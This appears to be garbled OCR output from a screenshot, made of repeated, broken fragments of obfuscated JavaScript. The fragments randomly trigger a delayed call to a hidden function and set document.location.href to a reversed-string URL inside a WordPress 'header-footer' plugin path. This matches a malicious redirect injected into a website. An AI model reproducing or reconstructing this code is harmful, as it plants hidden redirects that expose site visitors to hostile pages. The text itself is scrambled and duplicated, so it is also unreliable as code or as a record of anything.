
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-